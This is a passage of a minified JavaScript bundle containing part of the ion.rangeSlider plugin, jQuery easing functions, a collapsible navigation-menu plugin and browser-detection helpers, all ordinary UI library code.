f=this.convertToRealPercent(b),g=this.result.from_percent,h=this.result.to_percent,i=h-g,j=i/2,k=f-j,l=f+j;0>k&&(k=0,l=k+i),l>100&&(l=100,k=l-i),this.coords.p_from_real=this.calcWithStep(k),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(l),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(a){var b=100-this.coords.p_handle;return a/b*100},convertToFakePercent:function(a){var b=100-this.coords.p_handle;return a/100*b},getHandleX:function(){var a=100-this.coords.p_handle,b=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return 0>b?b=0:b>a&&(b=a),b},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(a){if("single"===this.options.type)return"single";var b=this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2;return a>=b?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake)))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),(this.coords.w_rs!==this.coords.w_rs_old||this.force_redraw)&&(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",
this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",(this.old_from!==this.result.from||this.force_redraw)&&(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),(this.old_to!==this.result.to||this.force_redraw)&&(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var a,b,c,d=this.options.values.length,e=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)d?(a=this.decorate(e[this.result.from]),this.$cache.single.html(a)):(a=this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(a)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{d?(this.options.decorate_both?(a=this.decorate(e[this.result.from]),a+=this.options.values_separator,a+=this.decorate(e[this.result.to])):a=this.decorate(e[this.result.from]+this.options.values_separator+e[this.result.to]),b=this.decorate(e[this.result.from]),c=this.decorate(e[this.result.to]),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)):(this.options.decorate_both?(a=this.decorate(this._prettify(this.result.from),this.result.from),a+=this.options.values_separator,a+=this.decorate(this._prettify(this.result.to),this.result.to)):a=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),b=this.decorate(this._prettify(this.result.from),this.result.from),c=this.decorate(this._prettify(this.result.to),this.result.to),this.$cache.single.html(a),this.$cache.from.html(b),this.$cache.to.html(c)),this.calcLabels();var f=Math.min(this.labels.p_single_left,this.labels.p_from_left),g=this.labels.p_single_left+this.labels.p_single_fake,h=this.labels.p_to_left+this.labels.p_to_fake,i=Math.max(g,h);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i=h):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",i=Math.max(g,h))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),f<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",i>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var a,b,c,d,e=this.options,f=this.$cache,g="number"==typeof e.from_min&&!isNaN(e.from_min),h="number"==typeof e.from_max&&!isNaN(e.from_max),i="number"==typeof e.to_min&&!isNaN(e.to_min),j="number"==typeof e.to_max&&!isNaN(e.to_max);"single"===e.type?e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_single[0].style.display="block",f.shad_single[0].style.left=a+"%",f.shad_single[0].style.width=b+"%"):f.shad_single[0].style.display="none":(e.from_shadow&&(g||h)?(a=this.convertToPercent(g?e.from_min:e.min),b=this.convertToPercent(h?e.from_max:e.max)-a,a=this.toFixed(a-this.coords.p_handle/100*a),b=this.toFixed(b-this.coords.p_handle/100*b),a+=this.coords.p_handle/2,f.shad_from[0].style.display="block",f.shad_from[0].style.left=a+"%",f.shad_from[0].style.width=b+"%"):f.shad_from[0].style.display="none",e.to_shadow&&(i||j)?(c=this.convertToPercent(i?e.to_min:e.min),d=this.convertToPercent(j?e.to_max:e.max)-c,c=this.toFixed(c-this.coords.p_handle/100*c),d=this.toFixed(d-this.coords.p_handle/100*d),c+=this.coords.p_handle/2,f.shad_to[0].style.display="block",f.shad_to[0].style.left=c+"%",f.shad_to[0].style.width=d+"%"):f.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(a,b){var c,d,e=this.options.max-this.options.min,f=e/100;return e?(c=b?a:a-this.options.min,d=c/f,this.toFixed(d)):(this.no_diapason=!0,0)},convertToValue:function(a){var b,c,d=this.options.min,e=this.options.max,f=d.toString().split(".")[1],g=e.toString().split(".")[1],h=0,i=0;if(0===a)return this.options.min;if(100===a)return this.options.max;f&&(b=f.length,h=b),g&&(c=g.length,h=c),b&&c&&(h=b>=c?b:c),0>d&&(i=Math.abs(d),d=+(d+i).toFixed(h),e=+(e+i).toFixed(h));var j,k=(e-d)/100*a+d,l=this.options.step.toString().split(".")[1];return l?k=+k.toFixed(l.length):(k/=this.options.step,k*=this.options.step,k=+k.toFixed(0)),i&&(k-=i),j=l?+k.toFixed(l.length):this.toFixed(k),j<this.options.min?j=this.options.min:j>this.options.max&&(j=this.options.max),j},calcWithStep:function(a){var b=Math.round(a/this.coords.p_step)*this.coords.p_step;return b>100&&(b=100),100===a&&(b=100),this.toFixed(b)},checkMinInterval:function(a,b,c){var d,e,f=this.options;return f.min_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d<f.min_interval&&(d=e-f.min_interval):d-e<f.min_interval&&(d=e+f.min_interval),this.convertToPercent(d)):a},checkMaxInterval:function(a,b,c){var d,e,f=this.options;return f.max_interval?(d=this.convertToValue(a),e=this.convertToValue(b),"from"===c?e-d>f.max_interval&&(d=e-f.max_interval):d-e>f.max_interval&&(d=e+f.max_interval),this.convertToPercent(d)):a},checkDiapason:function(a,b,c){var d=this.convertToValue(a),e=this.options;return"number"!=typeof b&&(b=e.min),"number"!=typeof c&&(c=e.max),b>d&&(d=b),d>c&&(d=c),this.convertToPercent(d)},toFixed:function(a){return a=a.toFixed(9),+a},_prettify:function(a){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(a):this.prettify(a):a},prettify:function(a){var b=a.toString();return b.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(a,b){return this.options.force_edges?(0>a?a=0:a>100-b&&(a=100-b),this.toFixed(a)):this.toFixed(a)},validate:function(){var a,b,c=this.options,d=this.result,e=c.values,f=e.length;if("string"==typeof c.min&&(c.min=+c.min),"string"==typeof c.max&&(c.max=+c.max),"string"==typeof c.from&&(c.from=+c.from),"string"==typeof c.to&&(c.to=+c.to),"string"==typeof c.step&&(c.step=+c.step),"string"==typeof c.from_min&&(c.from_min=+c.from_min),"string"==typeof c.from_max&&(c.from_max=+c.from_max),"string"==typeof c.to_min&&(c.to_min=+c.to_min),"string"==typeof c.to_max&&(c.to_max=+c.to_max),"string"==typeof c.keyboard_step&&(c.keyboard_step=+c.keyboard_step),"string"==typeof c.grid_num&&(c.grid_num=+c.grid_num),c.max<c.min&&(c.max=c.min),f)for(c.p_values=[],c.min=0,c.max=f-1,c.step=1,c.grid_num=c.max,c.grid_snap=!0,b=0;f>b;b++)a=+e[b],isNaN(a)?a=e[b]:(e[b]=a,a=this._prettify(a)),c.p_values.push(a);("number"!=typeof c.from||isNaN(c.from))&&(c.from=c.min),("number"!=typeof c.to||isNaN(c.from))&&(c.to=c.max),"single"===c.type?(c.from<c.min&&(c.from=c.min),c.from>c.max&&(c.from=c.max)):((c.from<c.min||c.from>c.max)&&(c.from=c.min),(c.to>c.max||c.to<c.min)&&(c.to=c.max),c.from>c.to&&(c.from=c.to)),("number"!=typeof c.step||isNaN(c.step)||!c.step||c.step<0)&&(c.step=1),("number"!=typeof c.keyboard_step||isNaN(c.keyboard_step)||!c.keyboard_step||c.keyboard_step<0)&&(c.keyboard_step=5),"number"==typeof c.from_min&&c.from<c.from_min&&(c.from=c.from_min),"number"==typeof c.from_max&&c.from>c.from_max&&(c.from=c.from_max),"number"==typeof c.to_min&&c.to<c.to_min&&(c.to=c.to_min),"number"==typeof c.to_max&&c.from>c.to_max&&(c.to=c.to_max),d&&(d.min!==c.min&&(d.min=c.min),d.max!==c.max&&(d.max=c.max),(d.from<d.min||d.from>d.max)&&(d.from=c.from),(d.to<d.min||d.to>d.max)&&(d.to=c.to)),("number"!=typeof c.min_interval||isNaN(c.min_interval)||!c.min_interval||c.min_interval<0)&&(c.min_interval=0),("number"!=typeof c.max_interval||isNaN(c.max_interval)||!c.max_interval||c.max_interval<0)&&(c.max_interval=0),c.min_interval&&c.min_interval>c.max-c.min&&(c.min_interval=c.max-c.min),c.max_interval&&c.max_interval>c.max-c.min&&(c.max_interval=c.max-c.min)},decorate:function(a,b){var c="",d=this.options;return d.prefix&&(c+=d.prefix),c+=a,d.max_postfix&&(d.values.length&&a===d.p_values[d.max]?(c+=d.max_postfix,d.postfix&&(c+=" ")):b===d.max&&(c+=d.max_postfix,d.postfix&&(c+=" "))),d.postfix&&(c+=d.postfix),c},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var a,b,c,d,e,f=this.options,g=f.max-f.min,h=f.grid_num,i=0,j=0,k=4,l=0,m="";for(this.calcGridMargin(),f.grid_snap?(h=g/f.step,i=this.toFixed(f.step/(g/100))):i=this.toFixed(100/h),h>4&&(k=3),h>7&&(k=2),h>14&&(k=1),h>28&&(k=0),a=0;h+1>a;a++){for(c=k,j=this.toFixed(i*a),j>100&&(j=100,c-=2,0>c&&(c=0)),this.coords.big[a]=j,d=(j-i*(a-1))/(c+1),b=1;c>=b&&0!==j;b++)l=this.toFixed(j-d*b),m+='<span class="irs-grid-pol small" style="left: '+l+'%"></span>';m+='<span class="irs-grid-pol" style="left: '+j+'%"></span>',e=this.convertToValue(j),e=f.values.length?f.p_values[e]:this._prettify(e),m+='<span class="irs-grid-text js-grid-text-'+a+'" style="left: '+j+'%">'+e+"</span>"}this.coords.big_num=Math.ceil(h+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(m),this.cacheGridLabels()}},cacheGridLabels:function(){var a,b,c=this.coords.big_num;for(b=0;c>b;b++)a=this.$cache.grid.find(".js-grid-text-"+b),this.$cache.grid_labels.push(a);this.calcGridLabels()},calcGridLabels:function(){var a,b,c=[],d=[],e=this.coords.big_num;for(a=0;e>a;a++)this.coords.big_w[a]=this.$cache.grid_labels[a].outerWidth(!1),this.coords.big_p[a]=this.toFixed(this.coords.big_w[a]/this.coords.w_rs*100),this.coords.big_x[a]=this.toFixed(this.coords.big_p[a]/2),c[a]=this.toFixed(this.coords.big[a]-this.coords.big_x[a]),d[a]=this.toFixed(c[a]+this.coords.big_p[a]);for(this.options.force_edges&&(c[0]<-this.coords.grid_gap&&(c[0]=-this.coords.grid_gap,d[0]=this.toFixed(c[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),d[e-1]>100+this.coords.grid_gap&&(d[e-1]=100+this.coords.grid_gap,c[e-1]=this.toFixed(d[e-1]-this.coords.big_p[e-1]),this.coords.big_x[e-1]=this.toFixed(this.coords.big_p[e-1]-this.coords.grid_gap))),this.calcGridCollision(2,c,d),this.calcGridCollision(4,c,d),a=0;e>a;a++)b=this.$cache.grid_labels[a][0],b.style.marginLeft=-this.coords.big_x[a]+"%"},calcGridCollision:function(a,b,c){var d,e,f,g=this.coords.big_num;for(d=0;g>d&&(e=d+a/2,!(e>=g));d+=a)f=this.$cache.grid_labels[e][0],c[d]<=b[e]?f.style.visibility="visible":f.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(b){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=a.extend(this.options,b),this.validate(),this.updateResult(b),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),a.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},a.fn.ionRangeSlider=function(b){return this.each(function(){a.data(this,"ionRangeSlider")||a.data(this,"ionRangeSlider",new l(this,b,f++))})},function(){for(var a=0,b=["ms","moz","webkit","o"],d=0;d<b.length&&!c.requestAnimationFrame;++d)c.requestAnimationFrame=c[b[d]+"RequestAnimationFrame"],c.cancelAnimationFrame=c[b[d]+"CancelAnimationFrame"]||c[b[d]+"CancelRequestAnimationFrame"];c.requestAnimationFrame||(c.requestAnimationFrame=function(b,d){var e=(new Date).getTime(),f=Math.max(0,16-(e-a)),g=c.setTimeout(function(){b(e+f)},f);return a=e+f,g}),c.cancelAnimationFrame||(c.cancelAnimationFrame=function(a){clearTimeout(a)})}()}),function(a,b){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*(c/=f)*c*((g+1)*c-g)+d},easeOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),e*((c=c/f-1)*c*((g+1)*c+g)+1)+d},easeInOutBack:function(a,c,d,e,f,g){return g==b&&(g=1.70158),(c/=f/2)<1?e/2*(c*c*(((g*=1.525)+1)*c-g))+d:e/2*((c-=2)*c*(((g*=1.525)+1)*c+g)+2)+d},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return f/2>c?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){a.nhancedMenu=function(b){function c(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d}function d(){function b(){a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).collapse("hide"),g(!1),n.onAreaClick.call(a(n.trigger))}if(n.anywhereClose){var d=n.anywhereCloseBlockingElement;"target"==n.anywhereCloseBlockingElement&&(d=n.target),a("body").on(o,function(a){e()<=n.maxRes&&(c(d,a)||c(n.trigger,a)||(n.anywhereCloseBlockingMaxRes?e()<=n.anywhereCloseBlockingMaxRes&&b():b()))})}}function e(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width}function f(a,b){1==a&&console.log(b)}function g(b){n.cookie&&(0==b?a.cookie(n.cookieName,n.cookieValFalse,{domain:n.cookieDomain,path:"/"}):a.cookie(n.cookieName,n.cookieValTrue,{domain:n.cookieDomain,path:"/"}))}function h(){a(n.target).on("hidden.bs.collapse",function(){f(n.debug,"Target - add class:"+n.target_hidden_class)}),a(n.target).on("show.bs.collapse",function(){f(n.debug,"Target - remove class:"+n.target_hidden_class)})}function i(){a(n.trigger).hasClass(n.trigger_active_class)?(a(n.trigger).removeClass(n.trigger_active_class).addClass("collapsed"),a(n.target).collapse("hide").attr("aria-expanded","false").css("height","0"),a(n.area).removeClass(n.area_class),g(!1),n.onTriggerClickClose.call(n)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class).removeClass("collapsed"),a(n.area).addClass(n.area_class),g(!0),n.onTriggerClickOpen.call(n))}function j(){n.defaultOpen&&(n.defaultOpenMinimalRes?e()>=n.defaultOpenMinimalRes?(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)):(a(n.target).collapse("hide"),a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),g(!1)):(a(n.target).collapse("show"),a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class),g(!0)))}function k(){n.maxRes?e()<n.maxRes?a(n.target).hasClass(n.collapse_class)||(a(n.target).addClass(n.collapse_class).attr("aria-expanded","false").css("height","0"),a(n.trigger).removeClass("hidden")):a(n.trigger).addClass(n.target_hidden_class):a(n.target).hasClass(n.collapse_class)||a(n.target).addClass(n.collapse_class)}function l(){a(n.target).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class),a(n.target).removeClass(n.collapse_class).removeClass(n.ex_class3).removeAttr("aria-expanded").css("height",""),a(n.trigger).removeClass(n.trigger_active_class)}var m={trigger:"#nav-trigger",target:"#main-nav",anywhereClose:!0,anywhereCloseBlockingElement:"target",anywhereCloseBlockingMaxRes:!1,area:"body",area_class:"main-nav-open",trigger_active_class:"active",target_hidden_class:"hidden",collapse_class:"collapse",ex_class3:"in",maxRes:!1,debug:!1,preventD:!0,defaultOpen:!1,defaultOpenMinimalRes:1040,cookie:!1,cookieName:"yourCookieName",cookieValTrue:"open",cookieValFalse:"closed",cookieDomain:!1,onTriggerClick:function(){},onTriggerClickOpen:function(){},onTriggerClickClose:function(){},onAreaClick:function(){}},n=a.extend(!0,{},m,b),o="click";navigator.userAgent.match(/Mobi/)&&navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o="touchend"),n.cookie&&a.cookie(n.cookieName)==n.cookieValFalse&&(a(n.trigger).removeClass(n.trigger_active_class),a(n.area).removeClass(n.area_class)),(a(n.area).hasClass(n.area_class)||a(n.trigger).hasClass(n.trigger_active_class))&&(a(n.trigger).addClass(n.trigger_active_class),a(n.area).addClass(n.area_class)),n.target&&(n.maxRes?n.maxRes<e()&&h():h()),a(n.trigger).on(o,function(b){n.preventD&&b.preventDefault(),n.maxRes?e()<n.maxRes&&i():i(),n.onTriggerClick.call(a(n.trigger))}),k(),a.cookie(n.cookieName)==n.cookieValFalse||j(),d(),a(window).resize(function(){n.maxRes&&a(window).width()>=n.maxRes&&l(),k()})}}(jQuery),function(a){jQuery.detectIE=function(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");if(b>0)return parseInt(a.substring(b+5,a.indexOf(".",b)),10);var c=a.indexOf("Trident/");if(c>0){var d=a.indexOf("rv:");return parseInt(a.substring(d+3,a.indexOf(".",d)),10)}var e=a.indexOf("Edge/");return e>0&&parseInt(a.substring(e+5,a.indexOf(".",e)),10)},jQuery.windowsPhone8_support=function(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}},jQuery.helpers=function(){a.windowsPhone8_support(),a.detectIE()&&a("html").addClass("ie ie-"+a.detectIE()),console.log("is mobile? 